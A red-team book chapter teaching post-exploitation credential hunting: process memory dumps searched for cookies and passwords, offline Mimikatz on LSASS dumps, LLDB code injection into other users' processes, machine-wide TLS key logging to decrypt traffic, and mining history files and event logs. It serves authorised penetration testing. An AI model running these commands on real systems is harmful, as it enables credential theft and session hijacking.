
Chapter 8: Advanced Credential Hunting
In this chapter, we will continue to explore techniques that can be used for credential hunting. This is the continuation of the previous chapter, which highlighted less obvious but still important and useful techniques to leverage for red teaming.
First, we will look at the importance of credentials in process memory and then look at abusing tracing and logging infrastructure to steal credentials and cookies. We will then learn about the Pass the Cookie technique and look for sensitive information in command-line arguments. After this, we will look at Windows Credential Manager and the macOS Keychain and learn how to leverage optical character recognition to find sensitive data. By the end of this chapter, we will have covered the default credentials for admins, phishing attacks, and credential prompt spoofing and learned how to perform password spray attacks.
After completing this chapter, you will have a good understanding of more advanced credential hunting techniques, including attacks that actively trick users. Again, we will look at how to leverage these techniques across operating systems stacks. I have not invented these techniques; rather, this is a compilation of some interesting and effective techniques that I have used in the past. I'm certain there are alternatives and, at times, more efficient ways to perform certain tasks, but the tactics highlighted here worked for me. Generally, the content in this chapter assumes you have working knowledge of various operating systems and basic programming/scripting knowledge. This content is not for a complete beginner. Leverage what works for you and what makes sense in your environment. And as always, make sure you have proper authorization before performing penetration testing. Hopefully, there is something interesting for you to learn about or something that wants to make you explore further.
In particular, the following topics will be covered in this chapter:
- Understanding the basics of the Pass the Cookie technique
- The importance of hunting for credentials in process memory
- Abusing tracing and logging infrastructure to steal credentials and cookies
- Looking for credentials in command-line arguments (for example, history and event logs)
- Understanding the Windows Credential Manager and macOS Keychain
- Learning to leverage optical character recognition to find sensitive data
- Understanding the importance of attacking default admin credentials
- Techniques to perform a variety of phishing attacks and credential prompt spoofing
- Walkthrough for password spraying attacks on Windows and macOS
Technical requirements
In this chapter we will again cover examples for Windows, macOS, and Linux. The majority of technical parts can be followed with built-in features of the various operating systems, but at times custom software is needed such as the Sysinternal Suite, or procdump for Linux or the legacy Microsoft Message Analyzer. The content might require debugging and troubleshooting; it is not for beginners.
The code for this chapter can be found at https://github.com/PacktPublishing/Cybersecurity-Attacks-Red-Team-Strategies/tree/master/Chapter08.
Understanding the Pass the Cookie technique
Cookies are powerful and, at times, even more powerful than passwords. If an adversary steals the right cookies, they can gain unfettered access to resources. Multi-factor authentication does not protect us in this case as cookies are issued past the multi-factor step.
Additional challenges for critical operations within the web application or service can help further protect us from adversaries.
The Pass the Cookie technique is a powerful session hijacking tactic. The following diagram shows what Pass the Cookie means at a high level:
Figure 8.1: Pass the Cookie explained
The preceding diagram highlights the attack conceptually. The basic steps to perform these session-hijacking techniques are as follows:
- Mallory, the adversary, compromises an organization by phishing a sales employee.
- Afterward, Mallory laterally moves through the environment.
- Once Mallory reaches a powerful workstation of an engineer with production access, the threat actor starts looking for authentication cookies.
- Mallory steals the wanted authentication tokens (for instance, cookies for AWS, Azure, or GCP console access).
- Finally, Mallory leverages the cookies, performing a Pass the Cookie attack to gain access.
As can be seen, this is a powerful way to bypass many multi-factor authentication systems. So, always be mindful and include stealing cookies as part of your list of objectives.
In the MITRE ATT&CK matrix, this technique has been added via these two entries:
- Credential Access – Steal Web Session Cookie: https://attack.mitre.org/techniques/T1539/
- Lateral Movement – Web Session Cookie: https://attack.mitre.org/techniques/T1506/
After this brief detour into the world of abusing cookies, let's explore places where cookies and other credentials and access tokens might be present.
Credentials in process memory
In order to gain access to secrets that an application actively maintains, you can either debug the process and search for password patterns or create a memory dump and search that. One tool to highlight the process dump's creation is ProcDump from Sysinternals Suite. For more information, you can refer to the following link: https://docs.microsoft.com/en-us/sysinternals/downloads/sysinternals-suite.
The applications to consider when looking at and researching credentials and sensitive information include, but are not limited to, the following:
- Browsers (Chrome, Firefox, and so on).
- Password managers.
- Mail Clients (Outlook, Mail, and so on).
- Tools for system management and administration, especially cloud management. tools that might have cookies, tokens, or passwords (for instance, Cloud Explorer).
- Never forget LSASS on Windows.
Alternatively, just dump all of them and search for interesting patterns!
Let's dive into the details of how we can monitor processes for credentials.
Walkthrough of using ProcDump for Windows
Creating a memory dump with ProcDump is straightforward. If you have administrative permission, you can also dump processes of other users – which, of course, is what we do post-exploitation.
Let's dump the memory of Chrome. With ProcDump, you can use the image name of the process or the process ID. For Chrome, there are usually multiple images with the same name running (Chrome isolates multiple tabs this way), so we need the process ID.
Using PowerShell, we get the process ID and then use ProcDump to create a memory dump. Afterward, we run another Sysinternals tool called strings on the memory dump to look for the Set-Cookie string. The following steps show what this looks like:
- First, let's list all the Chrome processes:

Figure 8.2: Calling Get-Process as to retrieve details of the processes on the machine
Important Note
IncludeUserName can only be done by an Administrator. Since we want to access the Chrome process of another user on the machine, we have to be an Administrator, regardless.
- Take note of the returned process ID. Make sure that ProcDump is in the current working folder or have its location in the PATH environment variable. Then, execute the following command (for example, replace 2244 with the process ID that's returned for a browser process):
.procdump.exe -ma 2244 /temp/chrome.dmp
This command will write the memory dump to the local directory. -ma creates a full dump in the same folder. The following screenshot shows what the result will look like:

Figure 8.3: Calling procdump to create a memory dump
Feel free to explore the command-line arguments for ProcDump as there are other useful features.
- Finally, let's search for all the places in memory that contain Set-Cookie using another Sysinternals tool called strings, which prints out any ASCII or Unicode strings it finds in the provided file:
.strings.exe -n 10 C: empchrome.dmp | sls "set-cookie"
This is what the final command looks like in action:

Figure 8.4: Finding clear text cookies in the process dump
As shown in the preceding screenshot, you might find some cookies in the Chrome process. We can also do a bit of a more generic search for passwords, as shown here:
.strings.exe -n 10 /temp/chrome.dmp | Select-String "password="
Using this technique, an adversary might find interesting information on a machine, and if the adversary runs with high privileges, it's possible to read the contents of emails and other web pages the victim user is browsing to. Clear text credentials in process memory is a very tough problem to solve for software vendors, especially when it comes to post-exploitation tactics.
It's interesting to explore and see what else you might find! Go ahead and search for other processes and strings in memory, for instance, credit card numbers or other sensitive data, depending on the process you're investigating.
The less subtle approach is to just dump all processes and then search for credentials in them. Note that this will take much longer and could trigger detections, especially when creating memory dumps of processes such as the Local Security Authority Subsystem Service (LSASS).
Here is an example of how to do that quickly in PowerShell. Remember that to analyze all the processes on the machine, you have to be an Administrator:
Get-Process | % {
procdump.exe -ma $_.Id }
gci *.dmp | % { strings.exe -n 17 $_.Name | Select-String "password=" | Out-File ($_.Name+".txt")
}
The first line will iterate through all the processes and create a memory dump via procdump.exe.
The second line then goes through all the dump files and looks for the word password= in them, writing any findings to a text file that has the same name as the dump.
With the -n option, we can limit the results to strings of certain lengths. Usually, eight characters is a good number to remove a lot of noise. We ended up with -n 17 because password= is nine characters long.
With the -Pattern features of Select-String, we can do regular expression searches (that is the default; if you'd like exact matches, not regular expressions, use -SimpleMatch instead).
In this section, we covered how to leverage ProcDump on Windows to analyze memory dumps for passwords. There is also a tool called Mimikittenz that you should be aware of when hunting for credentials in process memory. Let's look at it next.
Understanding Mimikittenz
A tool that is extremely useful when it comes to process inspection is Mimikittenz.
Rather than writing files to disk, Mimikittenz will read the memory of processes using the Win32 API ReadProcessMemory to search for a set of common credentials. Mimikittenz can easily be customized to search for additional regular expressions in process memory. It can be found here: https://github.com/putterpanda/mimikittenz.
You can also try to search for passwords directly, if you'd like to understand if an application is maintaining your password in clear text for a long time for instance.
So far, we focused on analyzing process memory on Windows. In the next section, we will look at Linux.
Dumping process memory on Linux
The good news is that ProcDump is also available on Linux. Detailed installation instructions can be found on Microsoft's GitHub project for ProcDump for Linux at https://github.com/microsoft/procdump-for-linux.
The following steps show how to install and use it:
- Download the Microsoft keys and register them using the following command:
wget -q https://packages.microsoft.com/config/ubuntu/$(lsb_release -rs)/packages-microsoft-prod.deb -O packages-microsoft-prod.deb sudo dpkg -i packages-microsoft-prod.deb
- Installing procdump using following command:
sudo apt-get update
sudo apt-get install procdump

Figure 8.5: Downloading procdump for Linux
- Review the ProcDump help information. The following screenshot shows the command-line options for procdump:

Figure 8.6: Running procdump on Linux
As can be seen in the preceding help information, many of the command-line options are the same as on Windows. To dump a process, we can leverage -p together with the process ID, for instance.
- Analyze which processes are run by users on the machine. In order to review the processes of the machine, we use the ps command. If you want to dump other users' processes during an operation, make sure to do that as root:

Figure 8.7 Enumerating processes on Linux
The preceding screenshot shows that the user wuzzi has nano open. This is a process we want to look at to see what document wuzzi is working on at the moment.
- Let's dump the nano process to see if there might be anything of interest in its memory:
Figure 8.8: Dumping a process with procdump on Linux
After the core memory dump has been created (as can be seen in the preceding screenshot), we are ready to analyze it more. There are multiple options on how to proceed. For now, let's just use tactics that we learned about earlier.
- Look for clear text in the memory dump.
As a final step, let's run strings and search for password and see what we can find:

Figure 8.9: Examining strings on the memory dump
Look at the preceding screenshot to see what was found in the nano process. The password strings that were found might not even be persistent anywhere on the hard drive at this point.
Information Note
Try it yourself: Go and dump the process memory of Firefox or Chrome and grep for cookie. Explore other processes – there is a lot to discover. Like the Windows script, can you build one that dumps all processes and then searches through the memory dumps?
Now that we've looked at how to use ProcDump on Linux, let's have a look at how attaching to processes for analysis works on macOS, and also learn about a cool feature we can use to inject code into another process on macOS.
Debugging processes and pivoting on macOS using LLDB
On the latest versions of macOS, Apple made it more difficult to debug or dump process memory, even as root. Apple introduced a feature called System Integrity Protection (SIP) that limits what even the root user can do to the operating system. This means that root does not have full control over the operating system; for instance, root cannot modify certain operating system files and so forth. This feature is also referred to as rootless.
You can see if SIP is enabled by running csrutil:
# csrutil status
System Integrity Protection status: enabled.
As you can see, it is enabled in this case. If SIP is enabled, you cannot debug or inspect these processes easily, even when running as root.
Important Note
SIP only protects certain folders and binaries, and ones that have proper signatures.
Even if SIP is enabled, you can still debug certain processes using tools such as Low-Level Debugger (LLDB). An adversary can leverage this to their advantage using the following steps:
- First, let's look at all the processes running on the machine. To list all processes, run ps:
# ps aux
- If you are a root user and you want to see the process of a specific user (for example, bob), you can use the following command:
# ps -u bob
- Afterward, just pick one of the returned process IDs and try to attach lldb. The outcome will most likely be as follows:

Figure 8.10: System Integrity Protection prevents even root from debugging a process
The tricky part is to find a process running in another user's context that we can attach the debugger to.
- SIP is designed to protect Apple software, not third-party software. The files that are protected are listed at /System/Library/Sandbox/rootless.conf.
Another option is to run the following command:
ls -lhaO /Applications/ | grep -v restricted
This shows which applications are not protected by SIP. If any of those show up in the list of running processes, the debugger can be attached.
- After finding a running process not covered by SIP, attach the LLDB debugger to it. Choose the image name or process ID (PID). I always use the PID, as shown here (the number will be different on your computer):
# lldb -p 819
But as an alternative, you can use the name:
# lldb -n processname
- After we have attached to the process, we can leverage lldb to dump process memory or inject code into the process, which is pretty neat for pivoting. The following screenshot shows the command-line output and running the p command to inject the code into the process:

Figure 8.11: Attaching lldb to processes that are not SIP-protected
- Once the debugger is attached you can successfully run code in the other user's process context using the built-in p command of LLDB and execute a system call:
(lldb) p (void) system("whoami &> /tmp/log.txt")
The preceding statement will run whoami and write the result to a text file. If the process you are attached to is running under a different user, the resulting text file will contain the compromised user's account name. This is how it will look:

Figure 8.12: Demo of a successful pivot using lldb
That's it – this is one way to pivot using LLDB.
LLDB can also create memory dumps using the process save-core command, which you can use to search for clear text credentials. It also has a feature to search through process memory. Refer to the command-line options and help for more details.
In this section, we looked at the macOS debugger LLDB and learned how it can be leveraged. We highlighted System Integrity Protection (rootless) and learned how to use the ls command to review programs that are exempt from SIP. In the next section, we will look at the well-known features of Mimikatz for Windows.
Using Mimikatz offline
Mimikatz is the go-to tool for many pen testers. It is an amazing tool and is located here: https://github.com/gentilkiwi/mimikatz.
There is already plenty of good documentation available for Mimikatz, so we will not cover it much here. However, there is one feature I'd like to highlight—it's a less well-known feature that can be quite helpful to stay stealthy at times: processing lSASS memory dumps offline using Mimikatz.
This means you do not have to upload Mimikatz to the victim's machine. The only action needed is to perform a process dump of the lSASS process and exfiltrate it. Then, you can use Mimikatz on another machine using the sekurlsa:minidump feature.
As shown previously, we can then create a minidump using procdump.
Or, we can try something new. If you have UI/RDP access on the compromised host, open Task Manager and locate the lSASS process. Right-click it and select Create dump file, as can be seen in the following screenshot:
Figure 8.13: Another way to create a memory dump using Task Manager
This will create a memory dump on the hard drive that you can investigate. For instance, after the memory dump has been saved (Windows will display the location of the file), you can copy it to a different machine and run mimikatz on it using the following command:
mimikatz # sekurlsa::minidump lsass.dmp
mimikatz # sekurlsa::logonpasswords
The commands are described in more detail here:https://github.com/gentilkiwi/mimikatz/wiki/module-~-sekurlsa#minidump
In this section, we briefly covered a useful feature of the popular Mimikatz tool that allows for the analysis of memory dump offline, which might not be as well-known. The next section will cover macOS and Keychain in more detail.
Abusing logging and tracing to steal credentials and access tokens
For debugging and monitoring purposes, applications and services emit logs and traces. This enables privileged users on the machine to get more insights into the inner workings of an application during runtime. Windows has a powerful tracing infrastructure called Event Tracing for Windows (ETW). Tracing is often a form of logging that is more technical in nature compared to functional logging. It's often used by engineers to debug the execution flow of a program or to perform performance analysis.
There are tools out of the box in Windows to interact with ETW, and they allow us to start traces, collect data, and stop them, such as wevtutil and logman.
Let's dive into a detailed example using logman, which allows us to manage event tracing sessions. Run the following command to see what providers are available:
logman query providers
This lists all the providers that can emit events. On my machine, there were 1,082. This can be seen in the following screenshot:
Figure 8.14: Enumerating event providers
A tracing session can only be started by Administrators, which is okay for our post-exploitation tactics. As can be seen by the list in the preceding screenshot, there are many providers we can investigate more closely. One that is useful for red teaming is Microsoft-Windows-WinINet provider. We will look into WinINet next to understand why.
Tracing the WinINet provider
The WinINet provider technique that's used to inspect TLS traffic was highlighted in a blog post by Mark Baggett, who referred to this technique as Side Jacking SSL. You can find this blog post at https://securityweekly.com/2012/07/18/post-exploitation-recon-with-e/.
You might be wondering why an older article is still of relevance. This technique focuses on WinINet (which, from a browser's perspective, only Internet Explorer and the original Edge are using).
The reason for bringing this technique up is twofold:
- First is to highlight the attacker's mindset to encourage critical thinking and research. Looking at past security research, sometimes even going back decades, it is possible to learn about flaws and tactics that conceptually apply very well to current technology. Developers build tracing features so that they can debug problems after the product ships.
In this spirit, in the next section, we will explore another tracing feature that is present today in Firefox and Chrome (it is called SSL key logging). By exploiting that feature, an adversary can get the same result (which is clear text traffic and access to cookies).
- The second reason is that the list of ETW providers is very large – remember the command we run just before, which lists all of them? There is a large attack surface to review and research in case there are others that are leaking interesting or sensitive information to attackers.
For now, let's dive into understanding ETW tracing more and how to leverage it to retrieve information from the WinINet provider.
The following steps highlight how the attack works:
- Let's launch a tracing session with logman as an Administrator:
logman start WinInetSession -p "Microsoft-Windows-WinInet" -o WinInetTraceSession.evt -ets
The following screenshot shows the command being executed:

Figure 8.15: Starting a tracing session
As can be seen, if everything works, we will get The command completed successfully message. This means tracing events are now written to the provided evt file.
- Now, open Microsoft Edge or Internet Explorer (or any other application that uses WinINet) and browse the web for a while. Chrome and Firefox do not use WinINet (I have not looked at the new version of Edge), so the usage of this tracing tactic has become less useful over the years, but it is useful to be aware of other places that might leak credentials. It is good to keep an eye out for similar tactics and how they apply to newer systems.
- After that, search the event trace with the strings utility for set-cookie values:
.strings.exe -nobanner -n 8 .WinInetTraceSession.evt | Select-String "Set-Cookie: "
Here is what the output might look like:

Figure 8.16: Searching for cookies in the trace
As the preceding screenshot shows, there are quite a lot of hits for cookies. Closely reviewing this list might highlight some very sensitive ones. For instance, we can see a Set-Cookie from when the victim logged in to their email, as can be seen in the following screenshot:

Figure 8.17: Exploring Set-Cookie strings in the trace
- Refine the searches as desired. When doing the search, you might want to look for the "Cookie: ", rather than "Set-Cookie:" string to find more corner cases.
- Finally, pass the cookie to elevate privileges!
The exfiltrated cookies can then be used in a Pass the Cookie attack, as we discussed earlier. More information is available here: https://wunderwuzzi23.github.io/blog/passthecookie.html.
- Stop the tracing session again. To stop the session, we can invoke the logman stop WinInetSession -ets command:
![]()
Figure 8.18: Stopping the trace session
As can be seen in the preceding screenshot, the stop command was successfully issued. It's also possible to store the session in a file and open it in the Event Viewer. This is what we will look at next.
Exploring the EVT file
As described in a post at https://blogs.msdn.microsoft.com/wndp/2007/02/05/wininet-etw-logs-part-1-reading-logs/, the binary EVT file can be converted into a text file with the wevtutil command:
wevtutil qe WinInetTraceSession.evt /lf:True /f:Text > WinInetTrace.log
If you'd like to view the binary file in Event Viewer, you can do that too. Just launch eventvwr.exe and open the file. Alternatively, you can run strings from Windows Sysinternals again.
The trace does not contain the HTTP body payloads of the requests, but the headers are included, which means we get the cookies. Let's look at the steps to explore a trace file using Event Viewer:
- Launch Event Viewer with eventvwr.exe.
- Then, open a saved log file:

Figure 8.19: Opening the created trace file with Windows Event Viewer
Select the previously saved EVT session and click Open.
- Convert the file. You will be asked to convert the file into a newer format; feel free to do so.
- Look for sensitive headers and cookies.
Now, you can explore the request information in detail. Using Ctrl + F, you can search for Cookie:, for instance. The following screenshot shows the result:
Figure 8.20: Looking at the details of the trace
The preceding screenshot shows how a tracing session file is opened in Windows Event Viewer, and how the HTTP headers of requests are present.
One tactic that is related and will work with other browsers is using SSLKEYLOGFILE. This is what we are going to look at in the next section.
Decrypting TLS traffic using TLS key logging
Let's assume Mallory, a threat actor, compromised a host and is an Administrator on the machine. Now, Mallory wants to decrypt and read all TLS traffic from this machine. In order to decrypt TLS traffic, TLS key logging can be leveraged, which is a feature that will write TLS sessions keys to a user-defined location.
The location can be specified via the SSLKEYLOGFILE environment.
Using the keys that will be stored in the specified location, any sessions/traffic captured for these keys can be decrypted. This can be useful for multiple reasons, for instance, during debugging to decrypt TLS traffic in tools such as Wireshark, which an adversary can also do to sniff traffic.
In order to be successful, an adversary needs to log both the keys and the TLS traffic.
Motivated by this idea, Mallory goes ahead and sets SSLKEYLOGFILE as a machine-wide environment variable.
This can be done in PowerShell with the following command:
[Environment]::SetEnvironmentVariable("SSLKEYLOGFILE ","c: empssl.keylog","MACHINE")
This means the keys across all Windows sessions will be logged, including those of other users. The change takes effect as soon as the victim opens a new browser session.
The following screenshot shows retrieving and setting the environment variable:

Figure 8.21 Setting SSLKEYLOGFILE to log TLS session keys
The preceding screenshot highlights how to set the environment variable on Windows using PowerShell.
This also works pretty much the same on macOS/Linux, by just setting the SSLKEYLOGFILE environment variable accordingly:
$ export SSLKEYLOGFILE=/tmp/exfil
After someone on the machine starts a new browser session, the session keys will start showing up in the file that was specified in the environment variable:

Figure 8.22: Inspecting the ssl.keylog file
Now that our threat actor, Mallory, has confirmed that the TLS keys are being logged, the next challenge is to capture the traffic from the network interface. The simple way to do this on Linux is to use tcpdump or Wireshark. On Windows, these tools are not installed by default. What we can do, however, is leverage tracing again to dump the traffic into a file.
This can be done with netsh, as well as PowerShell. Netsh is a powerful command-line utility that comes with Windows. It stands for network shell and can be used to change all sorts of settings related to network interfaces and firewall configuration, and it also allows us to capture network traffic via the trace options.
Let's look at the netsh trace command in detail:

Figure 8.23: Windows network tracing features
There are some useful features, such as persistent, with which we can have tracing enabled even after a reboot. This can consume a lot of resources, so be aware of the memory consumption. In order to start a tracing session, run the following command:
netsh trace start capture=yes tracefile=c: emp racing.etl
Now, everything is set up and running. When the victim browses the internet, Windows will capture the traffic as well as the necessary TLS keys to decrypt the traffic.
This is what the netsh commands and results look like:
Figure 8.24: Starting a tracing session to capture network traffic in Windows
After stopping the capture, both the ssh.keylog and tracing.etl files can be exfiltrated. The goal now is to decrypt the traffic and view it in clear text. This does not have to happen on the same machine where the traffic was captured.
Unfortunately, Wireshark can't open the resulting tracing.etl file directly.
Important Note
On Linux or macOS, leverage tcpdump for capturing. Wireshark can parse right away if you do so.
Microsoft Message Analyzer can be used to convert the .etl file into a .cap file that Wireshark can process—I learned about this trick from a Microsoft blog post (https://blogs.msdn.microsoft.com/benjaminperkins/2018/03/09/analyze-netsh-traces-with-wireshark-or-network-monitor/). Message Analyzer is a free download from Microsoft. The following steps show converting into a .cap file and how it can be opened in Wireshark:
- After launching Message Analyzer, open tracing.etl. This might take a few moments until it is parsed.
- Then, export the file using Save As and store the new file as .cap, as seen in the following screenshot:

Figure 8.25: Message Analyzer – exporting the .etl file as a .cap file that Wireshark can parse
- After the file has been saved, Wireshark will be able to open the network capture.
- In order to have Wireshark use SSLKEYLOGFILE, navigate to Edit | Preferences and point Wireshark to the ssl.keylog file we exfiltrated earlier.
This can be seen in the following screenshot:
Figure 8.26: Configuring Wireshark to leverage the SSL key log file
- Now, the capture can be analyzed. It's straightforward to search through packets in Wireshark. Make sure that you look in the Packet details area and search for String values. In this case, we are interested in cookie:
Figure 8.27: Decrypting TLS traffic in Wireshark and searching for cookies
The preceding screenshot highlights how to search for cookies in the network capture. As we mentioned previously, after acquiring cookies, the adversary can perform a Pass the Cookie attack to impersonate the victim.
Important Note
Don't forget to clear out the environment variables for SSLKEYLOGFILE again to stop logging them.
In this section, we looked at SSLKEYLOGFILE and how it can be used to decrypt traffic. In the previous two sections, we mentioned stealing cookies. Now, let's look at other common data stores and information repositories where credentials and access tokens might be present.
Searching log files for credentials and access tokens
One area we have not touched on explicitly is log files. There have been a couple of security incidents at large companies due to clear text secrets that made it into log files.
Some good sources for finding credentials or access tokens in logs are as follows:
- Web server logs.
- Application-level logs.
- Process arguments in logs (Windows events and bash history files).
- Most companies have a logging infrastructure (think about blue team security logs) that should be reviewed and targeted by the red team during an operation.
- Kafka.
- Databases, data warehouses, and data lakes.
To provide an example, examine, for instance, operating system logs. It is not uncommon to find passwords in bash history files (provided as command-line arguments) or in Windows in the Event Log as arguments to the process creation events.
Information Box
Besides looking for commands that are known to be launched with passwords in clear text as arguments, we are also looking for accidents where someone might have accidentally pasted a password in, for instance.
Another interesting source to look through post-exploitation is shell command history files, which we will cover next.
Peeking at shell command-line history files
Of course, there are the pretty well-known .bash_history files to look through for clear text credentials on compromised machines.
The same tactic works in PowerShell. The file is typically called ConsoleHost_history.txt and is located at the following:
$env:USERPROFILEAppDataRoamingMicrosoftWindowsPowerShellPSReadLineConsoleHost_history.txt
In order to receive the location of the history file on your machine, run the following command:
(Get-PSReadLineOption).HistorySavePath
The following screenshot shows running the command and the result:

Figure 8.28: Locating the PowerShell command history file
As seen in the preceding screenshot, we now know the location of the history file. It's time to apply the earlier techniques again regarding how to search for credentials in files. Next, we'll review event logs for secrets.
Searching Windows Event Log for process creation events
There are command-line utilities that accept passwords directly in the input line. This is sometimes used for automation, although preferably the credential should be encrypted and locked down in a file for automation.
Understanding which tools are commonly used in your organization can help improve your findings with this technique. You can research the tools and improve your credential pattern searches significantly.
The following is an example of a database system that accepts passwords via -p, which would have not been something we were looking for:

Figure 8.29: Example of a command-line tool that takes password as input
The preceding screenshot shows that documentation can sometimes be useful to figure out what special command-line arguments to search for to identify passwords. If process creation events are audited, then the details can be found in the Security logs. This means that after compromising a machine, the adversary can search command-line arguments for interesting data.
Please note that, on Windows, only the Administrator can review the Security Event Log. Here is what the event 4688 looks like in the Event Viewer:

Figure 8.30: Windows Security Event Log and process creation events with command-line argument logging
The preceding screenshot shows the process creation event and the command-line arguments, including the clear text password that was provided by the user.
By default, Windows does not log all 4,688 events; this must be enabled explicitly via a group policy. However, it is unlikely that this is not enabled in a mature enterprise environment. Without process creation events, it is difficult to perform forensic analysis in case of a breach to understand what happened. These days, many companies do full command-line argument logging, and also log details of PowerShell script executions (the actual content of the scripts being run). Nevertheless, this is something to test for.
If you'd like to run some tests and search the Event Log, enable the appropriate logging configuration. You can see the configuration in the Group Policy Editor – just type group policy into the search bar and the Group Policy Editor will show up. In the following screenshot, you can see that we enabled Audit Process Creation in the Local Group Policy:

Figure 8.31: Enabling auditing process creations
Additionally, command-line logging must be enabled explicitly. This is done under Audit Process Creation. The following screenshot shows where Include command line in process creation events is located in the user interface:

Figure 8.32: Enabling detailed command-line argument logging
The preceding screenshot highlights changing the default for logging command-line arguments as well.
If you are in an enterprise environment, these settings are typically turned on so that the blue team can have the necessary information for investigations. The blue team most likely has a central repository where many of these logs are aggregated.
I'm just saying this in case your red team has not compromised that data repository yet. In the next section, we will look at how to search for sensitive command-line arguments.
In this section we talked about logging and tracing, as well as how credentials can be discovered using such techniques. In the next section, we will look more closely at command-line arguments that might contain credentials.
Looking for sensitive information in command-line arguments
There are more scenarios to explore with command-line arguments. They are not just found in audit logs or bash history files. Tools such as ps allow us to look at currently running processes and show the command-line arguments as well (for example, root privileges are not required on Unix machines).
Using ps to explore command-line arguments
Running ps auxww (which lists all the processes of all users, including those that aren't attached to a Terminal in a user-friendly and readable way) on shared machines might highlight clear text credentials quickly. Typical scenarios might be command-line tools where users insecurely specify the password on the command line to connect to a database system.
The following screenshot shows how Mallory is observing the credentials of bobby:

Figure 8.33: Credentials for bobby visible with ps
Some tools, such as MySQL, attempt to mitigate this attack (on macOS, but not on Windows, as far as I've observed). On macOS, the MySQL client overwrites the command-line argument upon startup. So, the chance of seeing the password is still there for a moment, but it's extremely unlikely to catch it.
The following screenshot shows the mitigated scenario with MySQL, where we do not observe the entire password:

Figure 8.34: mysql client hides the clear text password
Looking at command-line arguments via ps is something to keep in mind when pivoting on machines that are shared by multiple users, such as jump boxes. Jump boxes are machines that are used to access devices in a separate network perimeter. For instance, they might be used to access the production network. Sometimes, real gems can be found on these machines.
Using Task Manager and WMI on Windows to look at command-line arguments
On Windows, if you prefer the UI way, Task Manager allows us to look at the command-line options. They are not visible by default in the UI. The following screenshot shows how to add the Command Line column to the detailed process view:

Figure 8.35: Right-clicking on one of the columns allows us to select what columns are shown
After right-clicking one of the columns in Task Manager's Detail view and selecting Select columns, the following selection options show up. Here, we can select which ones to add to the detailed view:

Figure 8.36 Selecting Command Line
After selecting the columns we want to add (in this case, just Command Line), clicking OK will close the selection screen.
Task Manager will now show additional columns, as seen in the following screenshot:

Figure 8.37 Observing the command-line arguments in Task Manager
This showed us how to explore command-line options on Windows using Task Manager.
If you prefer command-line tools, this can be done via PowerShell and WMI. The following simple command will show you the list of processes and command-line arguments:
Get-WmiObject Win32_Process | Select-Object Name, CommandLine
Alternatively, we can use the wmic utility:
wmic process get name,processid,commandline
The preceding commands will list all the processes and command-line arguments.
Important Note
Be aware with the second command that there are no spaces between the commas, otherwise wmic will give a syntax error.
In this section, we explored command-line arguments and how they might provide access to credentials on hosts that are shared between multiple users. Next, we will look at the Windows Credential Manager and the Keychain on macOS, which also store credentials.
Windows Credential Manager and macOS Keychain
In this section, we will discuss both Windows Credential Manager and Apple's Keychain at a high level. Both are used to store sensitive information and clear text credentials, and hence are big targets that adversaries are going after.
First, let's look at Windows Credential Manager.
Understanding and using Windows Credential Manager
Windows Credential Manager is used to store credentials. It is used by some browsers (not Chrome or Firefox, though). For instance, in Microsoft Edge, you might see a popup like this when submitting a login form:

Figure 8.38: Edge prompting to save your password
